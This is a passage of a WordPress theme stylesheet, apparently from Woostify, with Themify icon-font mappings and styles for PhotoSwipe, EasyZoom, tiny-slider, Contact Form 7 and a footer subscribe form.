.ti-help:before {
  content: "\e69c";
}

.ti-headphone:before {
  content: "\e69d";
}

.ti-harddrives:before {
  content: "\e69e";
}

.ti-harddrive:before {
  content: "\e69f";
}

.ti-gift:before {
  content: "\e6a0";
}

.ti-game:before {
  content: "\e6a1";
}

.ti-filter:before {
  content: "\e6a2";
}

.ti-files:before {
  content: "\e6a3";
}

.ti-file:before {
  content: "\e6a4";
}

.ti-eraser:before {
  content: "\e6a5";
}

.ti-envelope:before {
  content: "\e6a6";
}

.ti-download:before {
  content: "\e6a7";
}

.ti-direction:before {
  content: "\e6a8";
}

.ti-direction-alt:before {
  content: "\e6a9";
}

.ti-dashboard:before {
  content: "\e6aa";
}

.ti-control-stop:before {
  content: "\e6ab";
}

.ti-control-shuffle:before {
  content: "\e6ac";
}

.ti-control-play:before {
  content: "\e6ad";
}

.ti-control-pause:before {
  content: "\e6ae";
}

.ti-control-forward:before {
  content: "\e6af";
}

.ti-control-backward:before {
  content: "\e6b0";
}

.ti-cloud:before {
  content: "\e6b1";
}

.ti-cloud-up:before {
  content: "\e6b2";
}

.ti-cloud-down:before {
  content: "\e6b3";
}

.ti-clipboard:before {
  content: "\e6b4";
}

.ti-car:before {
  content: "\e6b5";
}

.ti-calendar:before {
  content: "\e6b6";
}

.ti-book:before {
  content: "\e6b7";
}

.ti-bell:before {
  content: "\e6b8";
}

.ti-basketball:before {
  content: "\e6b9";
}

.ti-bar-chart:before {
  content: "\e6ba";
}

.ti-bar-chart-alt:before {
  content: "\e6bb";
}

.ti-back-right:before {
  content: "\e6bc";
}

.ti-back-left:before {
  content: "\e6bd";
}

.ti-arrows-corner:before {
  content: "\e6be";
}

.ti-archive:before {
  content: "\e6bf";
}

.ti-anchor:before {
  content: "\e6c0";
}

.ti-align-right:before {
  content: "\e6c1";
}

.ti-align-left:before {
  content: "\e6c2";
}

.ti-align-justify:before {
  content: "\e6c3";
}

.ti-align-center:before {
  content: "\e6c4";
}

.ti-alert:before {
  content: "\e6c5";
}

.ti-alarm-clock:before {
  content: "\e6c6";
}

.ti-agenda:before {
  content: "\e6c7";
}

.ti-write:before {
  content: "\e6c8";
}

.ti-window:before {
  content: "\e6c9";
}

.ti-widgetized:before {
  content: "\e6ca";
}

.ti-widget:before {
  content: "\e6cb";
}

.ti-widget-alt:before {
  content: "\e6cc";
}

.ti-wallet:before {
  content: "\e6cd";
}

.ti-video-clapper:before {
  content: "\e6ce";
}

.ti-video-camera:before {
  content: "\e6cf";
}

.ti-vector:before {
  content: "\e6d0";
}

.ti-themify-logo:before {
  content: "\e6d1";
}

.ti-themify-favicon:before {
  content: "\e6d2";
}

.ti-themify-favicon-alt:before {
  content: "\e6d3";
}

.ti-support:before {
  content: "\e6d4";
}

.ti-stamp:before {
  content: "\e6d5";
}

.ti-split-v-alt:before {
  content: "\e6d6";
}

.ti-slice:before {
  content: "\e6d7";
}

.ti-shortcode:before {
  content: "\e6d8";
}

.ti-shift-right-alt:before {
  content: "\e6d9";
}

.ti-shift-left-alt:before {
  content: "\e6da";
}

.ti-ruler-alt-2:before {
  content: "\e6db";
}

.ti-receipt:before {
  content: "\e6dc";
}

.ti-pin2:before {
  content: "\e6dd";
}

.ti-pin-alt:before {
  content: "\e6de";
}

.ti-pencil-alt2:before {
  content: "\e6df";
}

.ti-palette:before {
  content: "\e6e0";
}

.ti-more:before {
  content: "\e6e1";
}

.ti-more-alt:before {
  content: "\e6e2";
}

.ti-microphone-alt:before {
  content: "\e6e3";
}

.ti-magnet:before {
  content: "\e6e4";
}

.ti-line-double:before {
  content: "\e6e5";
}

.ti-line-dotted:before {
  content: "\e6e6";
}

.ti-line-dashed:before {
  content: "\e6e7";
}

.ti-layout-width-full:before {
  content: "\e6e8";
}

.ti-layout-width-default:before {
  content: "\e6e9";
}

.ti-layout-width-default-alt:before {
  content: "\e6ea";
}

.ti-layout-tab:before {
  content: "\e6eb";
}

.ti-layout-tab-window:before {
  content: "\e6ec";
}

.ti-layout-tab-v:before {
  content: "\e6ed";
}

.ti-layout-tab-min:before {
  content: "\e6ee";
}

.ti-layout-slider:before {
  content: "\e6ef";
}

.ti-layout-slider-alt:before {
  content: "\e6f0";
}

.ti-layout-sidebar-right:before {
  content: "\e6f1";
}

.ti-layout-sidebar-none:before {
  content: "\e6f2";
}

.ti-layout-sidebar-left:before {
  content: "\e6f3";
}

.ti-layout-placeholder:before {
  content: "\e6f4";
}

.ti-layout-menu:before {
  content: "\e6f5";
}

.ti-layout-menu-v:before {
  content: "\e6f6";
}

.ti-layout-menu-separated:before {
  content: "\e6f7";
}

.ti-layout-menu-full:before {
  content: "\e6f8";
}

.ti-layout-media-right-alt:before {
  content: "\e6f9";
}

.ti-layout-media-right:before {
  content: "\e6fa";
}

.ti-layout-media-overlay:before {
  content: "\e6fb";
}

.ti-layout-media-overlay-alt:before {
  content: "\e6fc";
}

.ti-layout-media-overlay-alt-2:before {
  content: "\e6fd";
}

.ti-layout-media-left-alt:before {
  content: "\e6fe";
}

.ti-layout-media-left:before {
  content: "\e6ff";
}

.ti-layout-media-center-alt:before {
  content: "\e700";
}

.ti-layout-media-center:before {
  content: "\e701";
}

.ti-layout-list-thumb:before {
  content: "\e702";
}

.ti-layout-list-thumb-alt:before {
  content: "\e703";
}

.ti-layout-list-post:before {
  content: "\e704";
}

.ti-layout-list-large-image:before {
  content: "\e705";
}

.ti-layout-line-solid:before {
  content: "\e706";
}

.ti-layout-grid4:before {
  content: "\e707";
}

.ti-layout-grid3:before {
  content: "\e708";
}

.ti-layout-grid2:before {
  content: "\e709";
}

.ti-layout-grid2-thumb:before {
  content: "\e70a";
}

.ti-layout-cta-right:before {
  content: "\e70b";
}

.ti-layout-cta-left:before {
  content: "\e70c";
}

.ti-layout-cta-center:before {
  content: "\e70d";
}

.ti-layout-cta-btn-right:before {
  content: "\e70e";
}

.ti-layout-cta-btn-left:before {
  content: "\e70f";
}

.ti-layout-column4:before {
  content: "\e710";
}

.ti-layout-column3:before {
  content: "\e711";
}

.ti-layout-column2:before {
  content: "\e712";
}

.ti-layout-accordion-separated:before {
  content: "\e713";
}

.ti-layout-accordion-merged:before {
  content: "\e714";
}

.ti-layout-accordion-list:before {
  content: "\e715";
}

.ti-ink-pen:before {
  content: "\e716";
}

.ti-info-alt:before {
  content: "\e717";
}

.ti-help-alt:before {
  content: "\e718";
}

.ti-headphone-alt:before {
  content: "\e719";
}

.ti-hand-point-up:before {
  content: "\e71a";
}

.ti-hand-point-right:before {
  content: "\e71b";
}

.ti-hand-point-left:before {
  content: "\e71c";
}

.ti-hand-point-down:before {
  content: "\e71d";
}

.ti-gallery:before {
  content: "\e71e";
}

.ti-face-smile:before {
  content: "\e71f";
}

.ti-face-sad:before {
  content: "\e720";
}

.ti-credit-card:before {
  content: "\e721";
}

.ti-control-skip-forward:before {
  content: "\e722";
}

.ti-control-skip-backward:before {
  content: "\e723";
}

.ti-control-record:before {
  content: "\e724";
}

.ti-control-eject:before {
  content: "\e725";
}

.ti-comments-smiley:before {
  content: "\e726";
}

.ti-brush-alt:before {
  content: "\e727";
}

.ti-youtube:before {
  content: "\e728";
}

.ti-vimeo:before {
  content: "\e729";
}

.ti-twitter:before {
  content: "\e72a";
}

.ti-time:before {
  content: "\e72b";
}

.ti-tumblr:before {
  content: "\e72c";
}

.ti-skype:before {
  content: "\e72d";
}

.ti-share:before {
  content: "\e72e";
}

.ti-share-alt:before {
  content: "\e72f";
}

.ti-rocket:before {
  content: "\e730";
}

.ti-pinterest:before {
  content: "\e731";
}

.ti-new-window:before {
  content: "\e732";
}

.ti-microsoft:before {
  content: "\e733";
}

.ti-list-ol:before {
  content: "\e734";
}

.ti-linkedin:before {
  content: "\e735";
}

.ti-layout-sidebar-2:before {
  content: "\e736";
}

.ti-layout-grid4-alt:before {
  content: "\e737";
}

.ti-layout-grid3-alt:before {
  content: "\e738";
}

.ti-layout-grid2-alt:before {
  content: "\e739";
}

.ti-layout-column4-alt:before {
  content: "\e73a";
}

.ti-layout-column3-alt:before {
  content: "\e73b";
}

.ti-layout-column2-alt:before {
  content: "\e73c";
}

.ti-instagram:before {
  content: "\e73d";
}

.ti-google:before {
  content: "\e73e";
}

.ti-github:before {
  content: "\e73f";
}

.ti-flickr:before {
  content: "\e740";
}

.ti-facebook:before {
  content: "\e741";
}

.ti-dropbox:before {
  content: "\e742";
}

.ti-dribbble:before {
  content: "\e743";
}

.ti-apple:before {
  content: "\e744";
}

.ti-android:before {
  content: "\e745";
}

.ti-save:before {
  content: "\e746";
}

.ti-save-alt:before {
  content: "\e747";
}

.ti-yahoo:before {
  content: "\e748";
}

.ti-wordpress:before {
  content: "\e749";
}

.ti-vimeo-alt:before {
  content: "\e74a";
}

.ti-twitter-alt:before {
  content: "\e74b";
}

.ti-tumblr-alt:before {
  content: "\e74c";
}

.ti-trello:before {
  content: "\e74d";
}

.ti-stack-overflow:before {
  content: "\e74e";
}

.ti-soundcloud:before {
  content: "\e74f";
}

.ti-sharethis:before {
  content: "\e750";
}

.ti-sharethis-alt:before {
  content: "\e751";
}

.ti-reddit:before {
  content: "\e752";
}

.ti-pinterest-alt:before {
  content: "\e753";
}

.ti-microsoft-alt:before {
  content: "\e754";
}

.ti-linux:before {
  content: "\e755";
}

.ti-jsfiddle:before {
  content: "\e756";
}

.ti-joomla:before {
  content: "\e757";
}

.ti-html5:before {
  content: "\e758";
}

.ti-flickr-alt:before {
  content: "\e759";
}

.ti-email:before {
  content: "\e75a";
}

.ti-drupal:before {
  content: "\e75b";
}

.ti-dropbox-alt:before {
  content: "\e75c";
}

.ti-css3:before {
  content: "\e75d";
}

.ti-rss:before {
  content: "\e75e";
}

.ti-rss-alt:before {
  content: "\e75f";
}

.ez-zoom {
  position: relative;
}

.easyzoom-flyout {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  opacity: 0;
  z-index: 1;
  overflow: hidden;
  background: #fff;
  -webkit-transition: opacity 0.5s ease;
  transition: opacity 0.5s ease;
}

.easyzoom-flyout img {
  max-width: initial;
}

.easyzoom-flyout:hover {
  opacity: 1;
}

/*! PhotoSwipe main CSS by Dmitry Semenov | photoswipe.com | MIT license */
/*
    Styles for basic PhotoSwipe functionality (sliding area, open/close transitions)
*/
/* pswp = photoswipe */
@media (min-width: 783px) {
  .logged-in.admin-bar .pswp__top-bar {
    top: 32px;
  }
}

@media (max-width: 782px) {
  .logged-in.admin-bar .pswp__top-bar {
    top: 46px;
  }
}

.pswp {
  display: none;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  overflow: hidden;
  -ms-touch-action: none;
  touch-action: none;
  z-index: 1500;
  -webkit-text-size-adjust: 100%;
  /* create separate layer, to avoid paint on window.onscroll in webkit/blink */
  -webkit-backface-visibility: hidden;
  outline: none;
}

.pswp img {
  max-width: none;
}

/* style is added when JS option showHideOpacity is set to true */
.pswp--animate_opacity {
  /* 0.001, because opacity:0 doesn't trigger Paint action, which causes lag at start of transition */
  opacity: 0.001;
  will-change: opacity;
  /* for open/close transition */
  -webkit-transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
  transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
}

.pswp--open {
  display: block;
}

.pswp--zoom-allowed .pswp__img {
  /* autoprefixer: off */
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in;
  max-width: none;
}

.pswp--zoomed-in .pswp__img {
  /* autoprefixer: off */
  cursor: -webkit-grab;
  cursor: -moz-grab;
  cursor: grab;
}

.pswp--dragging .pswp__img {
  /* autoprefixer: off */
  cursor: -webkit-grabbing;
  cursor: -moz-grabbing;
  cursor: grabbing;
}

/*
    Background is added as a separate element.
    As animating opacity is much faster than animating rgba() background-color.
*/
.pswp__bg {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.85);
  opacity: 0;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-backface-visibility: hidden;
  will-change: opacity;
}

.pswp__scroll-wrap {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  overflow: hidden;
}

.pswp__container {
  transition: transform 0.3s ease-in-out;
}

.pswp__container,
.pswp__zoom-wrap {
  -ms-touch-action: none;
  touch-action: none;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
}

/* Prevent selection and tap highlights */
.pswp__container,
.pswp__img {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.pswp__zoom-wrap {
  position: absolute;
  width: 100%;
  -webkit-transform-origin: left top;
  -ms-transform-origin: left top;
  transform-origin: left top;
  /* for open/close transition */
  -webkit-transition: -webkit-transform 333ms cubic-bezier(0.4, 0, 0.22, 1);
  transition: transform 333ms cubic-bezier(0.4, 0, 0.22, 1);
}

.pswp__bg {
  will-change: opacity;
  /* for open/close transition */
  -webkit-transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
  transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
}

.pswp--animated-in .pswp__bg,
.pswp--animated-in .pswp__zoom-wrap {
  -webkit-transition: none;
  transition: none;
}

.pswp__container,
.pswp__zoom-wrap {
  -webkit-backface-visibility: hidden;
}

.pswp__item {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  overflow: hidden;
}

.pswp__img {
  position: absolute;
  width: auto;
  height: auto;
  top: 0;
  left: 0;
}

/*
    stretched thumbnail or div placeholder element (see below)
    style is added to avoid flickering in webkit/blink when layers overlap
*/
.pswp__img--placeholder {
  -webkit-backface-visibility: hidden;
}

/*
    div element that matches size of large image
    large image loads on top of it
*/
.pswp__img--placeholder--blank {
  background: #222;
}

.pswp--ie .pswp__img {
  width: 100% !important;
  height: auto !important;
  left: 0;
  top: 0;
}

/*
    Error message appears when image is not loaded
    (JS option errorMsg controls markup)
*/
.pswp__error-msg {
  position: absolute;
  left: 0;
  top: 50%;
  width: 100%;
  text-align: center;
  font-size: 14px;
  line-height: 16px;
  margin-top: -8px;
  color: #CCC;
}

.pswp__error-msg a {
  color: #CCC;
  text-decoration: underline;
}

/*! PhotoSwipe Default UI CSS by Dmitry Semenov | photoswipe.com | MIT license */
/*

	Contents:

	1. Buttons
	2. Share modal and links
	3. Index indicator ("1 of X" counter)
	4. Caption
	5. Loading indicator
	6. Additional styles (root element, top bar, idle state, hidden state, etc.)

*/
/*

	1. Buttons

 */
/* <button> css reset */
.pswp__button {
  width: 44px;
  height: 44px;
  position: relative;
  background: none;
  cursor: pointer;
  overflow: visible;
  -webkit-appearance: none;
  display: block;
  border: 0;
  padding: 0;
  margin: 0;
  float: right;
  opacity: 0.75;
  -webkit-transition: opacity 0.2s;
  transition: opacity 0.2s;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.pswp__button:focus,
.pswp__button:hover {
  opacity: 1;
}

.pswp__button:active {
  outline: none;
  opacity: 0.9;
}

.pswp__button::-moz-focus-inner {
  padding: 0;
  border: 0;
}

/* pswp__ui--over-close class it added when mouse is over element that should close gallery */
.pswp__ui--over-close .pswp__button--close {
  opacity: 1;
}

.pswp__button,
.pswp__button--arrow--left:before,
.pswp__button--arrow--right:before {
  background: url(assets/images/pswp/default-skin.png) 0 0 no-repeat;
  background-size: 264px 88px;
  width: 44px;
  height: 44px;
}

@media (-webkit-min-device-pixel-ratio: 1.1), (-webkit-min-device-pixel-ratio: 1.09375), (min-resolution: 105dpi), (min-resolution: 1.1dppx) {
  /* Serve SVG sprite if browser supports SVG and resolution is more than 105dpi */
  .pswp--svg .pswp__button,
  .pswp--svg .pswp__button--arrow--left:before,
  .pswp--svg .pswp__button--arrow--right:before {
    background-image: url(assets/images/pswp/default-skin.svg);
  }
  .pswp--svg .pswp__button--arrow--left,
  .pswp--svg .pswp__button--arrow--right {
    background: none;
  }
}

.pswp__button--close {
  background-position: 0 -44px;
}

.pswp__button--share {
  background-position: -44px -44px;
}

.pswp__button--fs {
  display: none;
}

.pswp--supports-fs .pswp__button--fs {
  display: block;
}

.pswp--fs .pswp__button--fs {
  background-position: -44px 0;
}

.pswp__button--zoom {
  display: none;
  background-position: -88px 0;
}

.pswp--zoom-allowed .pswp__button--zoom {
  display: block;
}

.pswp--zoomed-in .pswp__button--zoom {
  background-position: -132px 0;
}

/* no arrows on touch screens */
.pswp--touch .pswp__button--arrow--left,
.pswp--touch .pswp__button--arrow--right {
  visibility: hidden;
}

/*
	Arrow buttons hit area
	(icon is added to :before pseudo-element)
*/
.pswp__button--arrow--left,
.pswp__button--arrow--right {
  background: none;
  top: 50%;
  margin-top: -50px;
  width: 70px;
  height: 100px;
  position: absolute;
}

.pswp__button--arrow--left {
  left: 0;
}

.pswp__button--arrow--right {
  right: 0;
}

.pswp__button--arrow--left:before,
.pswp__button--arrow--right:before {
  content: '';
  top: 35px;
  background-color: rgba(0, 0, 0, 0.3);
  height: 30px;
  width: 32px;
  position: absolute;
}

.pswp__button--arrow--left:before {
  left: 6px;
  background-position: -138px -44px;
}

.pswp__button--arrow--right:before {
  right: 6px;
  background-position: -94px -44px;
}

/*

	2. Share modal/popup and links

 */
.pswp__counter,
.pswp__share-modal {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.pswp__share-modal {
  display: block;
  background: rgba(0, 0, 0, 0.5);
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  padding: 10px;
  position: absolute;
  z-index: 1600;
  opacity: 0;
  -webkit-transition: opacity 0.25s ease-out;
  transition: opacity 0.25s ease-out;
  -webkit-backface-visibility: hidden;
  will-change: opacity;
}

.pswp__share-modal--hidden {
  display: none;
}

.pswp__share-tooltip {
  z-index: 1620;
  position: absolute;
  background: #FFF;
  top: 56px;
  border-radius: 2px;
  display: block;
  width: auto;
  right: 44px;
  -webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.25);
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.25);
  -webkit-transform: translateY(6px);
  -ms-transform: translateY(6px);
  transform: translateY(6px);
  -webkit-transition: -webkit-transform 0.25s;
  transition: transform 0.25s;
  -webkit-backface-visibility: hidden;
  will-change: transform;
}

.pswp__share-tooltip a {
  display: block;
  padding: 8px 12px;
  color: #000;
  text-decoration: none;
  font-size: 14px;
  line-height: 18px;
}

.pswp__share-tooltip a:hover {
  text-decoration: none;
  color: #000;
}

.pswp__share-tooltip a:first-child {
  /* round corners on the first/last list item */
  border-radius: 2px 2px 0 0;
}

.pswp__share-tooltip a:last-child {
  border-radius: 0 0 2px 2px;
}

.pswp__share-modal--fade-in {
  opacity: 1;
}

.pswp__share-modal--fade-in .pswp__share-tooltip {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}

/* increase size of share links on touch devices */
.pswp--touch .pswp__share-tooltip a {
  padding: 16px 12px;
}

a.pswp__share--facebook:before {
  content: '';
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  top: -12px;
  right: 15px;
  border: 6px solid transparent;
  border-bottom-color: #FFF;
  -webkit-pointer-events: none;
  -moz-pointer-events: none;
  pointer-events: none;
}

a.pswp__share--facebook:hover {
  background: #3E5C9A;
  color: #FFF;
}

a.pswp__share--facebook:hover:before {
  border-bottom-color: #3E5C9A;
}

a.pswp__share--twitter:hover {
  background: #55ACEE;
  color: #FFF;
}

a.pswp__share--pinterest:hover {
  background: #CCC;
  color: #CE272D;
}

a.pswp__share--download:hover {
  background: #DDD;
}

/*

	3. Index indicator ("1 of X" counter)

 */
.pswp__counter {
  position: absolute;
  left: 0;
  top: 0;
  height: 44px;
  font-size: 13px;
  line-height: 44px;
  color: #FFF;
  opacity: 0.75;
  padding: 0 10px;
}

/*

	4. Caption

 */
.pswp__caption {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  min-height: 44px;
}

.pswp__caption small {
  font-size: 11px;
  color: #BBB;
}

.pswp__caption__center {
  text-align: left;
  max-width: 420px;
  margin: 0 auto;
  font-size: 13px;
  padding: 10px;
  line-height: 20px;
  color: #CCC;
}

.pswp__caption--empty {
  display: none;
}

/* Fake caption element, used to calculate height of next/prev image */
.pswp__caption--fake {
  visibility: hidden;
}

/*

	5. Loading indicator (preloader)

	You can play with it here - http://codepen.io/dimsemenov/pen/yyBWoR

 */
.pswp__preloader {
  width: 44px;
  height: 44px;
  position: absolute;
  top: 0;
  left: 50%;
  margin-left: -22px;
  opacity: 0;
  -webkit-transition: opacity 0.25s ease-out;
  transition: opacity 0.25s ease-out;
  will-change: opacity;
  direction: ltr;
}

.pswp__preloader__icn {
  width: 20px;
  height: 20px;
  margin: 12px;
}

.pswp__preloader--active {
  opacity: 1;
}

.pswp__preloader--active .pswp__preloader__icn {
  /* We use .gif in browsers that don't support CSS animation */
  background: url(assets/images/pswp/preloader.gif) 0 0 no-repeat;
}

.pswp--css_animation .pswp__preloader--active {
  opacity: 1;
}

.pswp--css_animation .pswp__preloader--active .pswp__preloader__icn {
  -webkit-animation: clockwise 500ms linear infinite;
  animation: clockwise 500ms linear infinite;
}

.pswp--css_animation .pswp__preloader--active .pswp__preloader__donut {
  -webkit-animation: donut-rotate 1000ms cubic-bezier(0.4, 0, 0.22, 1) infinite;
  animation: donut-rotate 1000ms cubic-bezier(0.4, 0, 0.22, 1) infinite;
}

.pswp--css_animation .pswp__preloader__icn {
  background: none;
  opacity: 0.75;
  width: 14px;
  height: 14px;
  position: absolute;
  left: 15px;
  top: 15px;
  margin: 0;
}

.pswp--css_animation .pswp__preloader__cut {
  /*
			The idea of animating inner circle is based on Polymer ("material") loading indicator
			 by Keanu Lee https://blog.keanulee.com/2014/10/20/the-tale-of-three-spinners.html
		*/
  position: relative;
  width: 7px;
  height: 14px;
  overflow: hidden;
}

.pswp--css_animation .pswp__preloader__donut {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  width: 14px;
  height: 14px;
  border: 2px solid #FFF;
  border-radius: 50%;
  border-left-color: transparent;
  border-bottom-color: transparent;
  position: absolute;
  top: 0;
  left: 0;
  background: none;
  margin: 0;
}

@media screen and (max-width: 1024px) {
  .pswp__preloader {
    position: relative;
    left: auto;
    top: auto;
    margin: 0;
    float: right;
  }
}

@-webkit-keyframes clockwise {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes clockwise {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@-webkit-keyframes donut-rotate {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
  50% {
    -webkit-transform: rotate(-140deg);
    transform: rotate(-140deg);
  }
  100% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
}

@keyframes donut-rotate {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
  50% {
    -webkit-transform: rotate(-140deg);
    transform: rotate(-140deg);
  }
  100% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
}

/*

	6. Additional styles

 */
/* root element of UI */
.pswp__ui {
  -webkit-font-smoothing: auto;
  visibility: visible;
  opacity: 1;
  z-index: 1550;
}

/* top black bar with buttons and "1 of X" indicator */
.pswp__top-bar {
  position: absolute;
  left: 0;
  top: 0;
  height: 44px;
  width: 100%;
}

.pswp__caption,
.pswp__top-bar,
.pswp--has_mouse .pswp__button--arrow--left,
.pswp--has_mouse .pswp__button--arrow--right {
  -webkit-backface-visibility: hidden;
  will-change: opacity;
  -webkit-transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
  transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
}

/* pswp--has_mouse class is added only when two subsequent mousemove events occur */
.pswp--has_mouse .pswp__button--arrow--left,
.pswp--has_mouse .pswp__button--arrow--right {
  visibility: visible;
}

.pswp__top-bar,
.pswp__caption {
  background-color: rgba(0, 0, 0, 0.5);
}

/* pswp__ui--fit class is added when main image "fits" between top bar and bottom bar (caption) */
.pswp__ui--fit .pswp__top-bar,
.pswp__ui--fit .pswp__caption {
  background-color: rgba(0, 0, 0, 0.3);
}

/* pswp__ui--idle class is added when mouse isn't moving for several seconds (JS option timeToIdle) */
.pswp__ui--idle .pswp__top-bar {
  opacity: 0;
}

.pswp__ui--idle .pswp__button--arrow--left,
.pswp__ui--idle .pswp__button--arrow--right {
  opacity: 0;
}

/*
	pswp__ui--hidden class is added when controls are hidden
	e.g. when user taps to toggle visibility of controls
*/
.pswp__ui--hidden .pswp__top-bar,
.pswp__ui--hidden .pswp__caption,
.pswp__ui--hidden .pswp__button--arrow--left,
.pswp__ui--hidden .pswp__button--arrow--right {
  /* Force paint & create composition layer for controls. */
  opacity: 0.001;
}

/* pswp__ui--one-slide class is added when there is just one item in gallery */
.pswp__ui--one-slide .pswp__button--arrow--left,
.pswp__ui--one-slide .pswp__button--arrow--right,
.pswp__ui--one-slide .pswp__counter {
  display: none;
}

.pswp__element--disabled {
  display: none !important;
}

.pswp--minimal--dark .pswp__top-bar {
  background: none;
}

.tns-outer {
  position: relative;
  direction: ltr;
}

.tns-outer [hidden] {
  display: none !important;
}

.tns-outer.ms-touch {
  overflow-x: scroll;
  overflow-y: hidden;
  -ms-overflow-style: none;
  -ms-scroll-chaining: none;
  -ms-scroll-snap-type: mandatory;
  -ms-scroll-snap-points-x: snapInterval(0%, 100%);
}

.tns-slider {
  -webkit-transition: all 0s;
  -moz-transition: all 0s;
  transition: all 0s;
}

.tns:not(.tns-slider) .tnsi:first-of-type,
.tns:not(.tns-slider) .product:first-of-type {
  opacity: 0;
  visibility: hidden;
}

.tns:not(.tns-slider) .tnsi ~ .tnsi,
.tns:not(.tns-slider) .tnsi ~ .product,
.tns:not(.tns-slider) .product ~ .tnsi,
.tns:not(.tns-slider) .product ~ .product {
  display: none;
}

.tns-slider > .tns-item {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.tns-horizontal.tns-subpixel {
  white-space: nowrap;
}

.tns-horizontal.tns-subpixel > .tns-item {
  display: inline-block;
  vertical-align: top;
  white-space: normal;
}

.tns-horizontal.tns-no-subpixel:after {
  content: '';
  display: table;
  clear: both;
}

.tns-horizontal.tns-no-subpixel > .tns-item {
  float: left;
  margin-right: -100%;
}

.tns-no-calc {
  position: relative;
  left: 0;
}

.tns-gallery {
  position: relative;
  left: 0;
  min-height: 1px;
}

.tns-gallery > .tns-item {
  position: absolute;
  left: -100%;
  -webkit-transition: transform 0s, opacity 0s;
  -moz-transition: transform 0s, opacity 0s;
  transition: transform 0s, opacity 0s;
}

.tns-gallery > .tns-moving {
  -webkit-transition: all 0.25s;
  -moz-transition: all 0.25s;
  transition: all 0.25s;
}

.tns-lazy-img {
  -webkit-transition: opacity 0.6s;
  -moz-transition: opacity 0.6s;
  transition: opacity 0.6s;
  opacity: 0.6;
}

.tns-lazy-img.loaded {
  opacity: 1;
}

.tns-ah {
  -webkit-transition: height 0s;
  -moz-transition: height 0s;
  transition: height 0s;
}

.tns-ovh {
  overflow: hidden;
}

.tns-hdx {
  overflow-x: hidden;
}

.tns-hdy {
  overflow-y: hidden;
}

.tns-visually-hidden,
.tns-outer button[data-action] {
  display: none;
}

.tns-transparent {
  opacity: 0;
  visibility: hidden;
}

.tns-fadeIn {
  opacity: 1;
  filter: alpha(opacity=100);
  z-index: 0;
}

.tns-normal,
.tns-fadeOut {
  opacity: 0;
  filter: alpha(opacity=0);
  z-index: -1;
}

/* arrows */
.tns-controls [data-controls] {
  position: absolute;
  top: 50%;
  background: #fff;
  width: 50px;
  height: 50px;
  border-radius: 50%;
  color: #aaa;
  border: 0;
  font-size: 0;
  z-index: 2;
  transform: translateY(-50%);
}

.tns-controls [data-controls]:disabled {
  visibility: hidden;
  opacity: 0;
  transition: all 0.25s;
}

.tns-controls [data-controls]:before {
  font-family: "themify";
  font-size: 18px;
}

.tns-controls [data-controls="prev"] {
  left: 20px;
}

.tns-controls [data-controls="prev"]:before {
  content: "\e64a";
}

.tns-controls [data-controls="next"] {
  right: 20px;
}

.tns-controls [data-controls="next"]:before {
  content: "\e649";
}

/* dots */
.tns-nav {
  position: absolute;
  bottom: 30px;
  width: 100%;
  text-align: center;
  z-index: 2;
  height: 0;
}

.tns-nav button {
  width: 12px;
  height: 12px;
  margin: 0 5px;
  border-radius: 50%;
  display: inline-block;
  background-color: #fafafa;
  border: 0;
}

.tns-nav button.tns-nav-active {
  cursor: default;
  background-color: #444;
}

.wpcf7 br {
  display: none;
}

.wpcf7 .ajax-loader {
  display: none;
  opacity: 0;
  visibility: hidden;
  width: 1em;
  height: 1em;
}

.wpcf7 .ajax-loader:before {
  content: "\e619";
  font-family: "themify";
}

.wpcf7 .ajax-loader.is-active {
  margin-top: 10px;
  opacity: 1;
  visibility: visible;
  animation: loading 0.5s linear infinite;
}

.wpcf7-mail-sent-ok {
  color: #27ae61;
}

.wpcf7-display-none {
  display: none;
}

.wpcf7-response-output {
  margin: 10px 0;
}

.wpcf7-not-valid-tip,
.wpcf7-validation-errors {
  color: firebrick;
  margin: 5px 0;
  display: block;
  font-size: 12px;
}

@keyframes loading {
  100% {
    transform: rotate(360deg);
  }
}

/* Footer Subscribe Form */
.woostify-subscribe-form {
  position: relative;
  display: inline-block;
  max-width: 100%;
}

.woostify-subscribe-form input[type="email"] {
  height: 44px;
  border-radius: 50px;
  padding: 0 100px 0 30px;
  display: block;
}

.woostify-subscribe-form input[type="email"]::-webkit-input-placeholder {
  color: #bfbfbf;
}

.woostify-subscribe-form input[type="email"]:-moz-placeholder {
